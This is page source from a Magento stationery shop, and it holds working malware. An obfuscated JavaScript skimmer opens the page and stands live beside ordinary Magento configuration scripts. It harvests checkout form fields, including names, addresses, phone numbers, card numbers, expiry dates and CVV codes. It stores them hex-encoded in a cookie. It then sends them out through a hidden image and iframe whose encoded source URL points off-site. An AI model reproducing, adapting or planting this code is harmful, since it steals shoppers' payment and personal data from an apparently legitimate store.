_0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.peralatansekolah.co.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "stationery.biz.id - daftar harga joyart"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.peralatansekolah.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.peralatansekolah.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.peralatansekolah.co.id\/","customerLoginUrl":"https:\/\/www.peralatansekolah.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.peralatansekolah.co.id\/","http:\/\/www.peralatansekolah.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "15"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.peralatansekolah.co.id\/page_cache\/block\/render\/page_id\/1013\/","handles":["default","cms_page_view","cms_page_view_id_list-harga-atk-stationery_aneka-produk-merk-joyart-grosir","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/list-harga-atk-stationery\/aneka-produk-merk-joyart-grosir"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget 